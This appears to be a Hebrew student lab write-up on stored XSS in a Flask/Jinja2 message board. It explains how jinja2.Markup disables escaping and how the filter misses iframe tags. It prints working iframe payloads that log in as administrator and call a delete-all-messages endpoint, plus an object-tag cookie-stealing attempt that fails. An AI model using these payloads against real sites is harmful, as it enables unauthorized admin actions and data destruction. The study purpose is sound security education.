חלק 2:
stored xss
חולשה זו מאפשרת למשתמש בעל הרשאות נמוכות להכניס קוד תגיות זדוני לתוך האתר כך שהקוד נשמר בשרת ומורץ אחר כך.

def add_message(args: dict):
required_args = ["name", "phone_number", "email", "subject", "message"]
result = {name: args.get(name) for name in required_args}
for validator_name, validator in VALIDATORS.items():
if validator_name in result:
validator(result[validator_name])
result["message"] = jinja2.Markup(result["message"])
if is_administrator_logged_in():
result["name"] = result["name"] + " (Administrator)"

messages.append(result)

מכיוון שמתמשים ב jinja2.Markup() אז הקלט של המשתמש מסומן כ־בטוח ולכן Jinja2 אינו מבצע escaping

def validate_message(message: str):
parsed = BeautifulSoup(message, 'html.parser')
if parsed.findChildren("script"):
raise ValueError("message contains scripts!")
all_attributes = get_all_attributes(parsed)
if any(has_on_attribute(elem) for elem in all_attributes):
raise ValueError("An on attribute was detected!")
return True
נשים לי שפה הסינון אינו חוסם את <iframe>

בנוסף בדף הראשי ההודעות מוצגות כ :
{{massage.massage}}
ןמאחר שהתוכן סומן מראש באמצעות Markup, הוא מרונדר כ־HTML אמיתי ולא כטקסט.

ולכן ביצענו את ההתקפה הבאה:
בטופס יצירת ההודעה הכנסנו את ה playlods הבאים:

$$<iframe src="http://localhost:8000/login?password=55ce7573ece627be0140648f5e403121" style="display:none"></iframe>$$

$$<iframe src="http://localhost:8000/drop_all_messages" style="display:none"></iframe>$$

כולומר אנו גורמים לדפדפן לבצע קודם כל בקשת חיבור כמנהל ולאחר מכן שיש חיבור כמנהל אנו מבצעים בקשה למחיקת כל ההודעות.




כלומר אכן ניתן לראות שאחרי הגשת ההודעה (בגלל שיש רינדור מחדש אחרי הבקשה) אז רצה הבקשה להתחברות כמנהל ולאחר מכן הבקשה למחיקת כל ההודעות וכל זה נעשה ע״י משתמש חלש.

שאלה 3:

בסעיף זה ניסינו לגנוב Cookies באמצעות שימוש בתגית <Object> תקנית של HTML.

הכנסנו את הPlayload. הנ״ל דרך השדה של הודעה:
$$<object$$
$$data="data:text/html,<h2>Object loaded</h2><script>document.body.innerHTML += '<p>COOKIE: ' + document.cookie + '</p>';</script>"$$
$$type="text/html"$$
$$width="600"$$
$$height="150">$$
$$</object>$$



ואכן ניתן לראות כי האובייקט עלה והמסמך המוטמע אכן עלה ונטען בהצלחה אך עם זאת לא הוצגו העוגיות.
הסבר:
המסמך כן נטען כי תגית <Object> היא תגית HTML תקנית שמותר לה לטעון תוכן חיצוני או מוטמע. במקרה זה מסמך מסוג data:text/html.
עם זאת העוגיות לא הוצגו משום שהתוכן שבתוך Object לא רץ בתוך העמוד הראשי של האתר אלא בתוך מסמך נפרד עם context ו origin מבודדים.
לכן כאשר הקוד שבתוכו קרא ל documents.cookies הוא ניסה לקרוא את העוגיות שלהמסמך הפנימי ולא את העוגיות של האתר.
בגלל מדיניות same origin policy של הדפדפן למסמך המוטמע אין הראשה לגשת לעוגיות של האתר הראשי.

